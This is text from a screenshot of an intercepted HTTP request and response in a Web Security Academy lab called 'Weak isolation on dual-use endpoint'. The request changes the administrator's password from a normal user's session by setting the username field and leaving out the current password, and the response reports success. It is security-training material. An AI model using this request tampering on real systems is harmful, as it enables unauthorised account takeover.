 Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-password HTTP/2
2 Host: 0af200c504b604c588110d260007000d.web-security-academy.net
3 Cookie: session=9fDVJS9Xs62RRDQvxSI484YgelQLv4yU
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 100
10 Origin: https://0af200c504b604c588110d260007000d.web-security-academy.net
11 Referer:
https://0af200c504b604c588110d260007000d.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=QpH7lozmqOK6s1Gw8tEdEVDoexbBpfHj&username=administrator&new-password-1=1234&
new-password-2=1234
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
Weak isolation on dual-use
endpoint
Back to lab description
LAB Not solved
Home | My account
Password changed successfully!
Back